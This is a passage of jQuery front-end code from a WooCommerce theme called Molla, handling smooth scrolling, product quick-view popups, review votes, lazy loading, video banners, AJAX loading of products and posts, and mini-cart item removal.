							url = url.substring( url.indexOf( '://' ) + 3 );
							if ( url.indexOf( '#' ) != -1 ) {
								url = url.substring( 0, url.indexOf( '#' ) );
							}
							target = target.substring( target.indexOf( '://' ) + 3 );
							target = target.substring( target.indexOf( url ) + url.length );

							if ( target.indexOf( '#' ) == 0 ) {
								var $target = $( target );
								self.scrollToAnimate( $target );
							}
						}
					}
				);
			}

			var target = window.location.hash;
			self.scrollToAnimate( $( target ) );
		},
		scrollToAnimate: function ( $target ) {
			if ( typeof $target != 'undefined' && $target.length ) {
				// Add offset for sticky menu
				var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top ) : $target.offset().top;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					600
				);
			}
		},
		scrollToTop: function () {
			// Scroll Top Button - Show
			var $scrollTop = $( '#scroll-top' );

			$( window ).on(
				'load scroll',
				function () {
					if ( $( window ).scrollTop() >= 400 ) {
						$scrollTop.addClass( 'show' );
					} else {
						$scrollTop.removeClass( 'show' );
					}
				}
			);
			// On click animate to top
			$scrollTop.on(
				'click',
				function ( e ) {
					$( 'html, body' ).animate(
						{
							'scrollTop': 0
						},
						800
					);
					var $section_nav = $( '.section-scroll-nav' );
					if ( $section_nav.length ) {
						$( '.section-wrapper' ).removeClass( 'active' );
						$( '.section-wrapper' ).eq( 0 ).addClass( 'active' );
						$section_nav.find( 'li' ).removeClass( 'active' );
						$section_nav.find( 'li:first-child' ).addClass( 'active' );
					}
					e.preventDefault();
				}
			);
		},
		layoutForm: function () {
			$( 'body' ).on(
				'click',
				'.btn-layout',
				function ( e ) {
					var classes = $( this )[ 0 ].classList[ 1 ];
					classes = classes.slice( 7 );
					classes = classes.replace( 'col', '' );
					$( '.layout-type' ).val( classes );
					if ( $( window ).width() >= desktop_width ) {
						$( '.device-width' ).val( 'lg' );
					} else if ( $( window ).width() >= tablet_width ) {
						$( '.device-width' ).val( 'md' );
					} else if ( $( window ).width() >= mobile_width ) {
						$( '.device-width' ).val( 'sm' );
					} else {
						$( '.device-width' ).val( 'xs' );
					}
					$( 'form.grid-layout-link' ).submit();
					e.preventDefault();

				}
			)
		},
		sizeGuide: function () {
			$( 'body' ).on(
				'click',
				'.size-guide',
				function ( e ) {
					var size_tab = $( this ).closest( 'body' ).find( '.size_tab' );
					var target = $( '.size_tab' );
					if ( target.length ) {
						var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( target.offset().top - sticky_offset_top - 40 - ( 'undefined' == typeof $( '.collapse.show' ).height() ? 0 : $( '.collapse.show' ).height() ) ) : ( target.offset().top - 40 );
						$( 'html, body' ).animate(
							{
								'scrollTop': scrolloffset
							},
							400
						);
					}
					size_tab.addClass( 'active' ).siblings().removeClass( 'active' );
					$( '#' + size_tab.attr( 'aria-controls' ) ).addClass( 'active show' ).show().siblings().removeClass( 'active show' );

					if ( size_tab.closest( '.card' ).length ) {
						size_tab.closest( '.card' ).siblings().find( '[class*="_tab"]' ).addClass( 'collapsed' );
						size_tab.closest( '.card' ).siblings().find( '.panel.entry-content' ).removeClass( 'show' );
						size_tab.closest( '.card' ).find( '.panel.entry-content' ).addClass( 'show' );
					}
					size_tab.removeClass( 'collapsed' );
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
						size_tab_active = true;
					}
					e.preventDefault();
				}
			)
			$( 'body' ).on(
				'click',
				'.size_tab',
				function () {
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
					}
				}
			)

		},
		commentRecommend: function () {
			$( 'body' ).on(
				'click',
				'.recommend',
				function () {
					var $this = $( this ),
						$parent = $this.parent(),
						review_id = $this.attr( 'data-id' ),
						status = $this.hasClass( 'like' ) ? true : false;

					$this.attr( 'disabled', true );

					$.post(
						theme.ajax_url,
						{
							review_id: review_id,
							action: 'molla_review-action',
							status: status,
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								ret = JSON.parse( ret );
								$parent.find( '.like .review-count' ).text( ret[ 0 ] ? ret[ 0 ] : 0 );
								$parent.find( '.dislike .review-count' ).text( ret[ 1 ] ? ret[ 1 ] : 0 );
								if ( ret[ 2 ].length ) {
									$parent.find( '.like' ).removeClass( 'fade-out' );
									$parent.find( '.like' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.like' ).removeClass( 'fade-in' );
											$parent.find( '.like' ).addClass( 'fade-out' );
										},
										650
									);
								}
								if ( ret[ 3 ].length ) {
									$parent.find( '.dislike' ).removeClass( 'fade-out' );
									$parent.find( '.dislike' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.dislike' ).removeClass( 'fade-in' );
											$parent.find( '.dislike' ).addClass( 'fade-out' );
										},
										650
									);
								}
								$this.attr( 'disabled', false );
							}
						}
					);
				}
			)
		},
		googleMap: function () {
			// Google Map api v3 - Map for contact pages
			if ( document.getElementById( "map" ) && typeof google === "object" ) {

				var content = '<address>' +
					'88 Pine St,<br>' +
					'New York, NY 10005, USA<br>' +
					'<a href="#" class="direction-link" target="_blank">Get Directions <i class="icon-angle-right"></i></a>' +
					'</address>';

				var latLong = new google.maps.LatLng( 40.8127911, -73.9624553 );

				var map = new google.maps.Map(
					document.getElementById( 'map' ),
					{
						zoom: 14,
						center: latLong, // Map Center coordinates
						scrollwheel: false,
						mapTypeId: google.maps.MapTypeId.ROADMAP

					}
				);

				var infowindow = new google.maps.InfoWindow(
					{
						content: content,
						maxWidth: 360
					}
				);

				var marker;
				marker = new google.maps.Marker(
					{
						position: latLong,
						map: map,
						animation: google.maps.Animation.DROP
					}
				);

				google.maps.event.addListener(
					marker,
					'click',
					( function ( marker ) {
						return function () {
							infowindow.open( map, marker );
						}
					} )( marker )
				);
			}

		},
		quickView: function () {
			// Product quickView popup
			$( 'body' ).on(
				'click',
				'.btn-quickview',
				function ( e ) {
					if ( $.fn.magnificPopup ) {
						var $this = $( this );
						var src = '<div class="container quickView-container woocommerce">' +
							'<div class="quickView-content ' + theme.quickview + '">' +
							molla_filter( 'quickview_content_before_ajax', [ '<div class="molla-loading" style="min-height: 510px;"></div>' ] ) +
							'</div>' +
							'</div>';

						$.magnificPopup.open(
							{
								type: 'ajax',
								mainClass: "mfp-ajax-product",
								tLoading: '',
								preloader: false,
								removalDelay: 350,
								autoFocusLast: false,
								items: {
									src: src,
									type: 'inline'
								},
								callbacks: {
									open: function () {
										$( 'html' ).css( 'overflow', 'hidden' );
										$( 'body' ).css( 'overflow-x', 'visible' );
										$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									},
									close: function () {
										$( 'html' ).css( 'overflow-y', '' );
										$( 'body' ).css( 'overflow-x', 'hidden' );
										$( '.mfp-wrap' ).css( 'overflow', '' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
									}
								}
							}
						);

						$.post(
							theme.ajax_url,
							{
								action: 'molla_quickview-action',
								product_id: $this.data( 'product-id' ),
								nonce: theme.nonce
							},
							function ( ret ) {
								if ( ret ) {
									$( '.quickView-content' ).html( $( ret ) );
									self.singleInit( $( '.quickView-content .product' ) );
								}
							}
						);

						e.preventDefault();
					}
				}
			);
		},
		carouselDot: function () {
			$( 'body' ).on(
				'click',
				'.carousel-dot',
				function () {
					$( this ).siblings().removeClass( 'active' );
					$( this ).addClass( 'active' );
				}
			);
		},
		lazyloadImg: function ( $selector ) {
			if ( undefined == $selector ) {
				$selector = $( 'body' );
			}
			if ( !$.fn.lazyload ) {
				return;
			}

			var options = {
				effect: 'fadeIn',
				data_attribute: 'src',
				effect_speed: 400,
				load: function () {
					self.afterImgLoaded( $selector, $( this ) );
				}
			}

			$selector.find( '.molla-lazyload, .molla-lazyload-back' ).filter(
				function () {
					if ( $( this ).closest( '.owl-carousel' ).length && $( this ).closest( '.owl-carousel' ).find( '.owl-item.cloned' ).length ) {
						return false;
					}
					return true;
				}
			).map(
				function () {
					$( this ).lazyload( options );
				}
			)
		},
		afterImgLoaded: function ( $wrap, $img ) {
			if ( $img.hasClass( 'molla-lazyload' ) ) {
				$img.css( 'padding-top', '' ).removeClass( 'molla-lazyload' );
			} else {
				$img.removeClass( 'molla-lazyload-back' );
			}

			if ( $img.closest( '.product-gallery' ).length && !$img.closest( '.product-image-gallery' ).length ) {
				if ( !$img.data( 'elevateZoom' ) ) {
					var $main = $img.closest( '.product-main-image' );
					var options = {};
					options.zoomContainer = $img.parent();
					if ( $main.length ) {
						if ( $main.siblings( '.product-image-gallery' ).length ) {
							options.gallery = 'product-zoom-gallery';
							options.galleryActiveClass = 'active';
						}
					}

					if ( !$img.closest( '.owl-item' ).length || $img.closest( '.owl-item' ).hasClass( 'active' ) ) {
						// self.elevateZoomInit($img, options);
					}
				}
			}

			var $isotope_wrap = $img.closest( '[data-toggle="isotope"]' );
			if ( $isotope_wrap.length && $isotope_wrap.data( 'isotope' ) ) {
				$isotope_wrap.isotope( 'layout' );
			}
		},
		lazyloadMenu: function () {
			var lazyMenus = $( '.lazy-menu' ).map( function () {
				return this.getAttribute( 'id' ).slice( 5 ); // remove prefix 'menu-'
			} ).get();

			if ( !lazyMenus.length ) {
				return;
			}
			$.ajax(
				{
					type: 'POST',
					url: theme.ajax_url,
					data: {
						action: "molla_lazy_load_menus",
						menus: lazyMenus,
						nonce: theme.nonce,
					},
					success: function ( menus ) {
						menus = JSON.parse( menus );
						if ( menus ) {
							for ( var menuId in menus ) {
								var $submenus = $( '#menu-' + menuId ).removeClass( 'lazy-menu' ).children( 'li' );
								$( menus[ menuId ] ).filter( 'li' ).each( function () {
									var $newli = $( this ),
										$oldli = $submenus.eq( $newli.index() );
									$oldli.children( 'ul' ).remove();
									$oldli.append( $newli.children( 'ul' ) );
								} );
								self.owlCarousels( $( '#menu-' + menuId ) );
								self.floatingElements( $( '#menu-' + menuId ) );
								self.countDown( $( '#menu-' + menuId ) );
								self.layoutInit( $( '#menu-' + menuId ) );
							}
						}
					}
				}
			);
		},
		fitVid: function ( $selector ) {
			// fit video

			if ( typeof $selector == 'undefined' ) {
				$selector = $( '.fit-video' );
			}

			if ( $.fn.fitVids ) {

				if ( window.wp.mediaelement ) {
					window.wp.mediaelement.initialize();
				}
				$selector.fitVids();
				$( window ).on(
					'resize',
					function () {
						$selector.fitVids();
					}
				);
			}
		},
		videoBack: function ( $wrap ) {
			if ( !$.fn.vide ) {
				return;
			}

			var defaultOptions = {
				volume: 0.67,
				muted: true,
				loop: true,
				autoplay: true,
				position: '50% 50%',
				posterType: 'detect',
				playbackRate: 1,
				className: ''
			}

			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '[data-toggle="video"]' ).each( function () {
				var options = $( this ).data( 'options' );
				if ( options ) {
					options = $.extend( {}, defaultOptions, options );
				}
				$( this ).vide( options.path, options );
			} )

			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner', function ( e ) {
				if ( $( this ).find( '.btn-video' ).length ) {
					return;
				}
				var video = $( this ).find( 'video' );
				if ( !video.length ) {
					return;
				}
				video = video[ 0 ];
				if ( $( this ).hasClass( 'video-lightbox' ) ) {
					video = $( this ).find( 'video' );
					if ( video.length ) {
						var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
						self.openLightbox( {}, videoHtml, 'inline' );
					}
				} else {
					video.play();
				}

				var parallaxWrap = $( this ).find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					$( this ).removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}
			} )
			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner .btn-video', function ( e ) {
				var videoBanner = $( this ).closest( '.video-banner' ),
					video = videoBanner.find( 'video' );
				if ( !video.length ) {
					return;
				}
				if ( videoBanner.hasClass( 'video-lightbox' ) ) {
					var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
					self.openLightbox( {}, videoHtml, 'inline' );
				} else {
					video = video[ 0 ];
					video.play();
				}

				var parallaxWrap = videoBanner.find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					videoBanner.removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}

				e.preventDefault();
			} )
		},
		add_to_cart_sticky: function () {
			var $sticky_bar_wrapper = $( '.sticky-bar-wrapper' );
			if ( $sticky_bar_wrapper.length ) {
				var $sticky_bar = $sticky_bar_wrapper.find( '.sticky-bar' );
				if ( $( window ).width() >= desktop_width ) {
					if ( $sticky_bar_wrapper.offset().top < $( window ).scrollTop() ) {
						if ( !$sticky_bar.hasClass( 'fixed' ) ) {
							$sticky_bar_wrapper.css( 'height', $sticky_bar.outerHeight() + 'px' );
						}
						$sticky_bar.addClass( 'fixed' );
						$sticky_bar.css( 'transform', 'trnaslateY(0)' );
						$( 'body' ).addClass( 'mb-lg-max-0' );
						$( 'body' ).css( 'margin-bottom', $( '.sticky-bar.fixed' ).outerHeight() + 'px' );
					} else {
						$sticky_bar.removeClass( 'fixed' );
						$sticky_bar_wrapper.css( 'height', '' );
					}
				} else if ( $sticky_bar.hasClass( 'fixed' ) ) {
					$sticky_bar.removeClass( 'fixed' );
				}
			}
		},
		ajax_cart_loaded: function () {
			$( 'body' ).on( 'wc_fragments_refreshed', function ( e, f ) {
				self.quantityInputs();
			} )
		},
		ajax_load: function () {
			// Products Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-product',
				function ( e ) {
					var more_container = $( this ).closest( '.more-container' );
					var $products = more_container.prev().find( ".products" ).length > 0 ? more_container.prev().find( ".products" ) : more_container.prev();

					var $options = JSON.parse( $products.attr( 'data-props' ) );
					if ( $products.length ) {
						if ( undefined == $options.extra_atts || undefined == $options.extra_atts.page || $options.total_pages > $options.extra_atts.page ) {
							if ( $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).length ) {
								self.ajax_load_products( $products, $products.closest( '.molla-product-wrapper' ).find( '.cat-filter .active a' ).attr( 'data-filter' ), true );
							} else {
								self.ajax_load_products( $products, undefined, true );
							}
						}
					}
					e.preventDefault();
				}
			);
			// Posts Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-articles',
				function ( e ) {
					var $loadmore = $( this ),
						$posts = $( this ).closest( '.more-container' ).siblings( '.posts' );
					self.ajax_load_posts( $posts, $loadmore );
					e.preventDefault();
				}
			);
			// Pagination Ajax Load
			$( 'body' ).on(
				'click',
				'.pagination a.page-numbers',
				function ( e ) {
					var $pagination = $( this ).closest( '.pagination' ),
						url = $( this ).attr( 'href' );

					if ( $pagination.parent().find( '.products' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.products' ), $pagination, url );
						e.preventDefault();
					} else if ( $pagination.parent().find( '.posts' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.posts' ), $pagination, url );
						e.preventDefault();
					}
				}
			)

			// Products Widget Category Filter
			$( 'body' ).on(
				'click',
				'.molla-product-wrapper .cat-filter a',
				function ( e ) {
					e.preventDefault();
					var $products = $( this ).closest( '.molla-product-wrapper' ).find( '.products' );

					if ( $products.length && !$products.hasClass( 'molla-loading' ) ) {
						var category = $( this ).attr( 'data-filter' );
						var id = $( this ).closest( '.elementor-widget-molla_product' ).attr( 'data-id' );

						if ( undefined == ajax_filter_cat_content[ id ] || -1 == Object.keys( ajax_filter_cat_content[ id ] ).indexOf( category ) ) {
							self.ajax_load_products( $products, category );
						} else {
							var $curItem = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).find( '[data-filter="' + category + '"]' ),
								$container = $products.closest( '.molla-product-wrapper' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							$container.html( $( ajax_filter_cat_content[ id ][ category ] ) );
							$products = $container.find( '.products' );
							$products.css( 'opacity', 0 );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'toggle' ) == 'isotope' ) {
								self.layoutInit( $products );
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);

							self.productSlide( $products );
							self.countDown( $products );
						}
					} else if ( !$products.length ) {
						$( this ).parent().addClass( 'active' ).siblings().removeClass( 'active' );
					}
				}
			)
		},
		ajax_load_products: function ( $products, $category, $btn_more ) {
			if ( !$products.length ) {
				return;
			}

			var $loadmore = $products.closest( '.yit-wcan-container' ).siblings( '.more-container' ).children( '.btn-more' );
			if ( !$loadmore.length ) {
				$loadmore = $products.closest( '.woocommerce' ).find( '.more-container' ).children( '.btn-more' );
			}
			if ( $btn_more == undefined ) {
				$products.addClass( 'molla-loading' );
			} else {
				var $more_container = $loadmore.closest( '.more-container' ),
					$icon = $loadmore.find( 'i' );
				if ( $icon.length ) {
					$icon.addClass( 'molla-loading' );
				} else {
					$loadmore.find( 'span' ).append( '<span class="molla-loading"></span>' );
				}
			}
			$( document ).trigger( 'molla_before_ajax_load_products', [ $products, $loadmore ] );

			var options = JSON.parse( $products.attr( 'data-props' ) );
			var url = theme.ajax_url;

			if ( options.name == undefined || options.name == '' ) { // shop page
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var query = curUrl.pop();
					curUrl.push( 'page' );
					curUrl.push( ( options.extra_atts == undefined || options.extra_atts.page == undefined ) ? 2 : options.extra_atts.page + 1 );
					curUrl.push( query );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( options.name == undefined || options.name == '' ? '' : 'molla_more_product-action' ),
					options: options,
					ajax_loadmore: ( options.name == undefined || options.name == '' ? '' : true ), // for loading only products widget.
					filter_cat: ( $category == undefined ? false : $category ),
					btn_more: ( $btn_more == undefined ? false : true ), // loadmore button or infinite scroll
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $btn_more == undefined ) { // category filter
							$products.removeClass( 'molla-loading' );
							var $container = $products.closest( '.molla-product-wrapper' );
							$products.children().remove();
							$products.append( $( ret ).find( '.products > *' ) );
							$products.attr( 'data-props', $( ret ).find( '.products' ).attr( 'data-props' ) );
							$products = $container.find( '.products' );
							var $curItem = $container.find( '.cat-filter' ).find( '[data-filter="' + $category + '"]' );
							var id = $container.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							if ( ajax_filter_cat_content[ id ] == undefined ) {
								ajax_filter_cat_content[ id ] = {};
							}
							// load more
							if ( !$( ret ).find( '.more-container' ).length ) {
								$loadmore.hide();
							} else {
								$loadmore.show();
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}
							ajax_filter_cat_content[ id ][ $category ] = $container.html();
							$products.css( 'opacity', '0' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$products.trigger( 'destroy.owl.carousel' );
								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'layout' ) == 'masonry' ) {
								if ( $products.data( 'isotope' ) ) {
									$products.isotope( 'destroy' );
								}

								if ( typeof imagesLoaded === 'function' ) {
									$products.imagesLoaded(
										function () {
											self.layoutInit( $products );
										}
									)
								}
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);
						} else {
							$more_container.removeClass( 'molla-loading' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$( ret ).find( '.product' ).parent().each(
									function () {
										if ( this.tagName ) {
											$products.trigger( 'add.owl.carousel', [ $( this ) ] );
										}
									}
								);
								$products.trigger( 'refresh.owl.carousel' );
							} else if ( $products.hasClass( 'grid' ) ) {
								var $items = $( ret ).find( '.product' ).parent().addClass( 'grid-item' );
								$products.append( $items ).isotope( 'appended', $items );
								self.requestTimeout(
									function () {
										$products.isotope( 'layout' );
									},
									100
								);
							} else {
								var $ret_pro = $( ret ).find( '.product' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
								$products.append( $ret_pro );
								$ret_pro.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );

										var $cat = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' );
										if ( $cat.length ) {
											var id = $products.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
											$cat = $cat.find( '.active a' ).attr( 'data-filter' );
											if ( ajax_filter_cat_content[ id ] == undefined ) {
												ajax_filter_cat_content[ id ] = {};
											}
											ajax_filter_cat_content[ id ][ $cat ] = $products.closest( '.molla-product-wrapper' ).html();
										}
									}
								)
							}

							if ( $products.find( '.owl-carousel' ).length ) {
								self.owlCarousels( $products );
								$products.trigger( 'refresh.owl.carousel' );
							}

							var props = JSON.parse( $products.attr( 'data-props' ) );

							if ( props.name == "" ) { // shop page
								if ( undefined == props.extra_atts || undefined == props.extra_atts.page ) {
									props.page = 2;
									props.extra_atts = { page: 2 };
								} else {
									props.page = props.extra_atts.page = props.extra_atts.page + 1;
								}
							} else { // products widget
								props.page = props.extra_atts.page = JSON.parse( $( ret ).find( '.products' ).attr( 'data-props' ) ).extra_atts.page;
							}
							$products.attr( 'data-props', JSON.stringify( props ) );
							if ( props.page >= props.total_pages ) {
								$loadmore.hide();
							} else {
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}

							var $wc_res = $loadmore.parent().parent().find( '.woocommerce-result-count' );
							if ( $wc_res.length ) {
								if ( props.page == props.total_pages ) {
									$wc_res.children( '.total' ).siblings().remove();
									$wc_res.children( '.total' ).text( 'all ' + props.total );
								} else {
									$wc_res.children( '.to' ).text( props.per_page * props.page );
								}
							}
						}
						self.productSlide( $products );
						self.countDown( $products );
						self.productTotalSales( $products );
						$( window ).trigger( 'scroll' );
						$( document ).trigger( 'molla_ajax_load_products_success', [ $products, $loadmore ] );
					}
				}
			);
		},
		ajax_load_posts: function ( $posts, $loadmore ) {
			if ( !$posts.length || !$loadmore.length ) {
				return;
			}
			var $more_container = $loadmore.closest( '.more-container' );
			$more_container.addClass( 'molla-loading' );
			$loadmore.hide();
			$( document ).trigger( 'molla_before_ajax_load_posts', [ $posts, $loadmore ] );

			var url = theme.ajax_url;
			var args = JSON.parse( $posts.attr( 'data-props' ) ),
				args_page = JSON.parse( $posts.attr( 'data-page-props' ) );
			if ( args.name == undefined ) {
				args.name = '';
			}

			if ( args.name != 'posts' ) {
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( curUrl[ curUrl.length - 1 ] == '#' || curUrl[ curUrl.length - 1 ] == '' ) {
					curUrl.pop();
				}

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var page_args = JSON.parse( $loadmore.attr( 'data-page-args' ) );
					curUrl.push( 'page' );
					curUrl.push( page_args.paged == undefined ? 2 : page_args.paged + 1 );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( args.name != 'posts' ? '' : 'molla_more_articles-action' ),
					atts: args,
					page: args_page,
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $posts.hasClass( 'owl-carousel' ) ) {
							$( ret ).each(
								function () {
									if ( this.tagName ) {
										$posts.trigger( 'add.owl.carousel', [ $( this ) ] );
									}
								}
							);
							$posts.trigger( 'refresh.owl.carousel' );
						}

						if ( !$posts.hasClass( 'owl-carousel' ) ) {
							var $ret_post = $( ret ).find( 'article' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
							$posts.append( $ret_post );
							if ( !$posts.hasClass( 'grid' ) ) {
								$ret_post.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );
									}
								)
							}
						}

						if ( $posts.hasClass( 'grid' ) ) {
							if ( $posts.data( 'isotope' ) ) {
								self.requestTimeout(
									function () {
										$posts.isotope( 'appended', $ret_post );
									},
									100
								);
							} else {
								self.requestTimeout(
									function () {
										self.layoutInit( $posts );
									},
									100
								);
							}
						}

						if ( $posts.find( '.owl-carousel' ).length ) {
							self.owlCarousels( $posts );
							$posts.trigger( 'refresh.owl.carousel' );
						}

						args_page.paged++;
						if ( Number( args_page.paged ) < Number( args.max_num_pages ) ) {
							$loadmore.show();
						}
						$posts.attr( 'data-page-props', JSON.stringify( args_page ) );
						$more_container.removeClass( 'molla-loading' );

						var $filter = $posts.siblings( '.nav-filter' ),
							total_cnt = $posts.find( '.grid-item' ).length;
						$ret_post.each(
							function () {
								var e_cats = $( this ).attr( 'data-cats' ).split( ' ' );
								for ( var i = 0; i < e_cats.length; i++ ) {
									var $count = $filter.find( '.nav-item .' + e_cats[ i ] ).find( '.count' ),
										$item = $count.closest( '.nav-item' );

									$count.html( Number( $count.html() ) + 1 );

									if ( $item.hasClass( 'd-none' ) ) {
										$item.removeClass( 'd-none' );
									}
								}
							}
						)
						$filter.find( '.nav-item:first-child .count' ).html( total_cnt );
						$( document ).trigger( 'molla_ajax_load_posts_success', [ $posts, $loadmore ] );
					}
				}
			);
		},
		ajax_load_more_pagination: function ( $content, $pagination, url ) {
			if ( !$content.length || !$pagination.length || !url ) {
				return;
			}

			$content.removeClass( 'molla-loading' );
			$( document ).trigger( 'molla_before_ajax_load_more_pagination', [ $content, $pagination, url ] );
			if ( $content.data( 'isotope' ) ) {
				$content.isotope( 'destroy' );
			} else if ( $content.hasClass( 'owl-carousel' ) ) {
				$content.trigger( 'destroy.owl.carousel' );
			}
			$.post(
				url,
				function ( ret ) {
					if ( ret ) {
						$content.removeClass( 'molla-loading' );
						var $parent = $content.parent(),
							creative = false,
							slider = false,
							filter = false;

						if ( $content.hasClass( 'grid' ) ) {
							creative = true;
							if ( $content.hasClass( 'posts' ) && $content.siblings( '.nav-filter' ).length ) {
								filter = true;
							}
						} else if ( $content.hasClass( 'owl-carousel' ) ) {
							slider = true;
						}

						if ( $content.hasClass( 'posts' ) ) {
							$parent = $content.closest( '.blog-entry-wrapper' );
							$content.closest( '.blog-entry-wrapper' ).html( $( ret ).find( '.blog-entry-wrapper' )[ 0 ].children );
						} else {
							var cls = $content.attr( 'class' ).replace( / +/g, '.' ),
								data = $( ret ).find( '.' + cls )[ 0 ];

							$content.replaceWith( $( data ) );
							$( '.woocommerce-result-count' ).replaceWith( $( $( ret ).find( '.woocommerce-result-count' )[ 0 ] ) );
							$pagination.replaceWith( $( $( ret ).find( '.pagination' )[ 0 ] ) );
						}

						if ( creative ) {
							if ( typeof imagesLoaded === 'function' ) {
								$parent.imagesLoaded(
									function () {
										self.layoutInit( $parent.find( '.grid' ) );
									}
								)
							} else {
								self.layoutInit( $parent.find( '.grid' ) );
							}
						} else if ( slider ) {
							self.owlCarousels( $parent );
						}

						self.productSlide( $parent.find( '.products' ) );
						self.countDown( $parent.find( '.products' ) );

						//update browser history (IE doesn't support it)
						if ( !navigator.userAgent.match( /msie/i ) ) {
							window.history.pushState( { "pageTitle": ret.pageTitle }, "", url );
						}
						if ( $( '.sticky-sidebar.sidebar' ).length ) {
							$( '.sticky-sidebar.sidebar' ).trigger( 'recalc.pin' );
						}

						var $updated_page_header = $( ret ).find( '.main > .page-header' );
						if ( $updated_page_header.length ) {
							if ( $( '.page-header' ).length ) {
								$( '.page-header' ).replaceWith( $updated_page_header );
							} else {
								$( '.main' ).prepend( $updated_page_header );
							}
						} else {
							$( '.page-header' ).remove();
						}

						$( document ).trigger( 'molla_ajax_load_more_pagination_success', [ ret, $content, $pagination ] );
					}
				}
			);
		},
		wc_fragments_refreshed: function () {
			$( 'body' ).on(
				'wc_fragments_refreshed wc_fragments_loaded',
				function () {
					self.refreshCartFragment();
					self.calcCartListHeight();
				}
			);
		},
		refreshCartFragment: function () {
			$( document ).off( 'click', '.widget_shopping_cart .remove' ).on(
				'click',
				'.widget_shopping_cart .remove',
				function ( e ) {
					e.preventDefault();
					var $this = $( this );
					var cart_id = $this.data( "cart_item_key" );
					var product_id = $this.data( "product_id" );

					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: {
								action: "molla_cart_item_remove",
								nonce: theme.nonce,
								cart_id: cart_id
							},
							success: function ( response ) {
								var this_page = window.location.toString(),
									item_count = $( response.fragments[ 'div.widget_shopping_cart_content' ] ).find( '.mini_cart_item' ).length;

								this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );
								$( document.body ).trigger( 'wc_fragment_refresh' );
								$( '.viewcart-' + product_id ).removeClass( 'added' );
								$( '.molla_cart_item_' + cart_id ).remove();

								// Block widgets and fragments
								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								} else {
									$( '.shop_table.cart, .shop_table.review-order, .updating, .cart_totals' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								}

								// Unblock
								$( '.widget_shopping_cart, .updating' ).stop( true ).unblock();

								// Cart page elements
